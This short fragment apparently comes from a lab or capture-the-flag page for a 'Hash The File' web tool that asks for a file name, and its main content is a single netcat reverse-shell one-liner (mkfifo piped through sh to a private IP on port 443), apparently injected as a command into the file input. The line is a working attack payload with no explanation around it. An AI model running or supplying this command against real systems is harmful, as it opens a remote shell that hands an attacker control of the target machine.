 Hash The File
rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | sh -i 2>&1 | nc 192.168.166.126 443 >/tmp/f
Input a file. Try hello.txt